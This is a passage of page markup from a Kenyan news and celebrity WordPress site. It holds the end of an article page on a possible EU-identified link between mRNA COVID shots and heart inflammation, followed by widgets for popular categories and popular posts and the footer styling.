				href="https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2318"
				>
				<span id="sharing-whatsapp-2318" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2318"
				class="share-twitter sd-button share-icon"
				href="https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2318"
				>
				<span id="sharing-twitter-2318" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-2318-6972261d44e6a' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=2318&amp;origin=jmbasha.com&amp;obj_id=178443902-2318-6972261d44e6a' data-name='like-post-frame-178443902-2318-6972261d44e6a' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jack"></span><meta itemprop="datePublished" content="2021-07-10T21:07:06+03:00"><meta itemprop="dateModified" content="2021-07-27T17:55:33+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/"></span><meta itemprop="name" content="JMBASHA"></span><meta itemprop="headline" content="EUROPEAN UNION FINDS POTENTIAL LINK BETWEEN HEART INFLAMMATION AND MRNA COVID SHOTS"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/wp-content/uploads/2021/07/MODERNA.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105_962" class="tdc-zone"><div class="tdc_zone tdi_106_295  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_106_295{
                    min-height: 0;
                }
</style><div id="tdi_107_9b9" class="tdc-row stretch_row"><div class="vc_row tdi_108_67a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108_67a{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_67a{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_108_67a .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_108_67a{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_67a{
padding-top:44px !important;
}
}

</style>
<div class="tdi_107_9b9_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_107_9b9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_107_9b9_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_110_a74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_a74{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112_1d6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_1d6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_a8d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_a8d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_115_64a widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_115_64a" >
<style>
.td-theme-wrap .tdi_115_64a .td-block-title > *,
            .td-theme-wrap .tdi_115_64a .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_64a .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_64a .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_64a .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_64a .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_64a .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_115_64a .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_64a .td_quote_on_blocks,
            .td-theme-wrap .tdi_115_64a .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_64a .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_64a .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_64a .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_64a .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_64a .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_115_64a .td-read-more a,
            .td-theme-wrap .tdi_115_64a .td-weather-information:before,
            .td-theme-wrap .tdi_115_64a .td-weather-week:before,
            .td-theme-wrap .tdi_115_64a .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_64a .td-post-category,
            .td-theme-wrap .tdi_115_64a .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_64a{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_64a .td-cat-name{
					color: #ffffff;
				}.tdi_115_64a .td-cat-no{
					color: #ffffff;
				}.tdi_115_64a li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_115_64a li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_115_64a .td-block-title a,
				.tdi_115_64a .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_64a li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_117_224  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117_224{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118_2e9 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118_2e9" >
<style>
.td-theme-wrap .tdi_118_2e9 .td-block-title > *,
            .td-theme-wrap .tdi_118_2e9 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118_2e9 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118_2e9 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118_2e9 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118_2e9 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_2e9 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118_2e9 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118_2e9 .td_quote_on_blocks,
            .td-theme-wrap .tdi_118_2e9 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118_2e9 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118_2e9 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118_2e9 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_2e9 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118_2e9 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118_2e9 .td-read-more a,
            .td-theme-wrap .tdi_118_2e9 .td-weather-information:before,
            .td-theme-wrap .tdi_118_2e9 .td-weather-week:before,
            .td-theme-wrap .tdi_118_2e9 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118_2e9 .td-post-category,
            .td-theme-wrap .tdi_118_2e9 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_2e9{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_2e9{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_2e9 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118_2e9 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_2e9 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118_2e9 .td-image-container,
				.ie11 .tdi_118_2e9 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118_2e9 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_118_2e9 .td-module-meta-info,
				.ie11 .tdi_118_2e9 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118_2e9 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_118_2e9 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_2e9 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118_2e9 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118_2e9 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118_2e9 .td-post-category{
					display: none;
				}.tdi_118_2e9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_2e9 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118_2e9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_2e9 .td-read-more{
					display: none;
				}.tdi_118_2e9 .td-post-author-name{
					display: none;
				}.tdi_118_2e9 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118_2e9 .td-icon-star,
                .tdi_118_2e9 .td-icon-star-empty,
                .tdi_118_2e9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_2e9 .td-module-comments{
					display: none;
				}.tdi_118_2e9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_2e9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_2e9 .td-module-title a{
					color: #ffffff;
				}.tdi_118_2e9 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_118_2e9 .td-block-title a,
				.tdi_118_2e9 .td-block-title span{
					font-size:18px !important;
				}.tdi_118_2e9 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118_2e9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_2e9 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_2e9 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_2e9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_2e9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_2e9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_2e9 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118_2e9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118_2e9 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118_2e9 .td-module-container:before{
					bottom: -10px;
				}.tdi_118_2e9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_2e9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_2e9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_2e9 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_2e9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_2e9 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_2e9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_2e9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_2e9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118_2e9 = new tdBlock();
block_tdi_118_2e9.id = "tdi_118_2e9";
block_tdi_118_2e9.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_2e9","tdc_css_class":"tdi_118_2e9","tdc_css_class_style":"tdi_118_2e9_rand_style"}';
block_tdi_118_2e9.td_column_number = "1";
block_tdi_118_2e9.block_type = "td_flex_block_1";
block_tdi_118_2e9.post_count = "3";
block_tdi_118_2e9.found_posts = "2056";
block_tdi_118_2e9.header_color = "";
block_tdi_118_2e9.ajax_pagination_infinite_stop = "";
block_tdi_118_2e9.max_num_pages = "686";
tdBlocksArray.push(block_tdi_118_2e9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_118_2e9 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_120_67b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120_67b{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121_325 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_123_957  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123_957{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_125_229  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125_229{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_229{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_da1  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_da1{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_129_d4d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129_d4d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_129_d4d{
padding-bottom:30px !important;
}

.tdi_129_d4d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129_d4d{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_131_527  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131_527{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_131_527{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_527{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132_d65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132_d65" >
<style>

/* inline tdc_css att */

.tdi_132_d65{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_d65{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_d65{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_d65 .tdb-logo-a,
                .tdi_132_d65 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132_d65 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132_d65 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
